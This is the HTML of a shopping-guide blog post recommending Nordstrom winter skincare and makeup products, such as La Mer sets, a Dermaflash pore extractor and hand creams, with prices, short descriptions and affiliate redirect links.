						<p style="text-align: center;"><img data-attachment-id="24526" data-permalink="https://lustrelife.com/news/archives/24484/nordstrom-beauty-4" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?fit=640%2C480&amp;ssl=1" data-orig-size="640,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nordstrom Beauty" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?fit=640%2C480&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-24526" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?resize=640%2C480&#038;ssl=1" alt="" width="640" height="480" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?w=640&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?resize=94%2C70&amp;ssl=1 94w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?resize=420%2C315&amp;ssl=1 420w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
<p>With the winter season comes colder and drier weather. This means that your beauty routine is going to need a switcheroo to contend with the elements. Nordstrom has a vast (we really mean vast) selection of products that will quench, plump, moisturize, exfoliate, and soften your skin. And when that’s all done, there are so many fun makeup products for you to use for all of your upcoming holiday events and Zoom calls.</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="24485" data-permalink="https://lustrelife.com/news/archives/24484/dermaflash-dermapore-ultrasonic-pore-extractor-serum-infuser" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?fit=1216%2C1060&amp;ssl=1" data-orig-size="1216,1060" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dermaflash DERMAPORE Ultrasonic Pore Extractor &#038; Serum Infuser" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?fit=300%2C262&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?fit=940%2C820&amp;ssl=1" loading="lazy" class="alignnone wp-image-24485" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?resize=535%2C467&#038;ssl=1" alt="" width="535" height="467" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?resize=1024%2C893&amp;ssl=1 1024w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?resize=300%2C262&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?resize=768%2C669&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?resize=640%2C558&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Dermaflash-DERMAPORE-Ultrasonic-Pore-Extractor-Serum-Infuser.png?w=1216&amp;ssl=1 1216w" sizes="(max-width: 535px) 100vw, 535px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">Dermaflash DERMAPORE Ultrasonic Pore Extractor &amp; Serum Infuser</a> $99</p>
<p>A product that does double duty is always a great buy in our books. Use this to unclog pores and infuse serums.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="24486" data-permalink="https://lustrelife.com/news/archives/24484/la-mer-the-soothing-regiment-set" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La Mer The Soothing Regiment Set" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24486" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=554%2C849&#038;ssl=1" alt="" width="554" height="849" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Soothing-Regiment-Set.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 554px) 100vw, 554px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">La Mer The Soothing Regiment Set</a> $95 [SOLD OUT]
<p>La Mer products are great for the cold weather. We love this set because it contains a face oil and a moisturizer.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="26830" data-permalink="https://lustrelife.com/news/archives/24484/la-mer-the-hydrating-facial-mask-set-of-6" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La Mer The Hydrating Facial Mask Set of 6" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26830" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=490%2C751&#038;ssl=1" alt="" width="490" height="751" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Hydrating-Facial-Mask-Set-of-6.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 490px) 100vw, 490px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">La Mer The Hydrating Facial Mask Set of 6</a> $280</p>
<p>Set some time aside for some rest and relaxation with this soothing and hydrating facial mask.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D"><img data-attachment-id="24487" data-permalink="https://lustrelife.com/news/archives/24484/clinique-take-the-day-off-makeup-remover-for-lids-lashes-lips" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Clinique Take the Day Off Makeup Remover for Lids Lashes Lips" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24487" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=540%2C828&#038;ssl=1" alt="" width="540" height="828" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clinique-Take-the-Day-Off-Makeup-Remover-for-Lids-Lashes-Lips.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 540px) 100vw, 540px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Clinique Take the Day Off Makeup Remover for Lids Lashes Lips</a> $21</p>
<p>If face mask wearing has you using more eye makeup or choosing a long-lasting lipstick, get it all off at night with a few swipes of this remover made for the eyes and lips.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="24488" data-permalink="https://lustrelife.com/news/archives/24484/kiehls-since-1851-nourishing-hand-care-set" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kiehl&#8217;s Since 1851 Nourishing Hand Care Set" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24488" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=495%2C759&#038;ssl=1" alt="" width="495" height="759" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Since-1851-Nourishing-Hand-Care-Set.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 495px) 100vw, 495px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Kiehl&#8217;s Since 1851 Nourishing Hand Care Set</a> $35 [SOLD OUT]
<p>When we’re talking about skincare, we’re including your hands too. Keep your hands from cracking by making sure that they are constantly moisturized.</p>
<p>&nbsp;</p>
<p><img data-attachment-id="26829" data-permalink="https://lustrelife.com/news/archives/24484/jo-malone-london-english-pear-freesia-hand-cream" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jo Malone London English Pear &#038; Freesia Hand Cream" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26829" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=530%2C812&#038;ssl=1" alt="" width="530" height="812" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Jo-Malone-London-English-Pear-Freesia-Hand-Cream.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 530px) 100vw, 530px" data-recalc-dims="1" /></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">Jo Malone London English Pear &amp; Freesia Hand Cream</a> $35</p>
<p>Banish peeling cuticles and painful dry skin with this beautifully smelling hand cream by one of our favorite beauty brands.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="24489" data-permalink="https://lustrelife.com/news/archives/24484/la-mer-the-broad-spectrum-spf-50-daily-uv-protecting-fluid-sunscreen" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?fit=1262%2C1062&amp;ssl=1" data-orig-size="1262,1062" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La Mer The Broad Spectrum SPF 50 Daily UV Protecting Fluid Sunscreen" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?fit=300%2C252&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?fit=940%2C791&amp;ssl=1" loading="lazy" class="alignnone wp-image-24489" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?resize=521%2C439&#038;ssl=1" alt="" width="521" height="439" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?resize=1024%2C862&amp;ssl=1 1024w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?resize=300%2C252&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?resize=768%2C646&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?resize=640%2C539&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-The-Broad-Spectrum-SPF-50-Daily-UV-Protecting-Fluid-Sunscreen.png?w=1262&amp;ssl=1 1262w" sizes="(max-width: 521px) 100vw, 521px" data-recalc-dims="1" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">La Mer The Broad Spectrum SPF 50 Daily UV Protecting Fluid Sunscreen</a> $95</p>
<p>Don’t forget! The sun still rises in the winter, so SPF is still a must. We love that this one goes up to 50.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="24491" data-permalink="https://lustrelife.com/news/archives/24484/beautybio-treat-sleep-repeat-set-2" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BeautyBio Treat Sleep Repeat Set" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24491" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=535%2C820&#038;ssl=1" alt="" width="535" height="820" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/BeautyBio-Treat-Sleep-Repeat-Set-1.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 535px) 100vw, 535px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">BeautyBio Treat Sleep Repeat Set</a> $25 [SOLD OUT]
<p>Keep your peepers nice and fresh with this limited-edition mask and eye gel set. The eye gels will depuff and brighten.</p>
<p>&nbsp;</p>
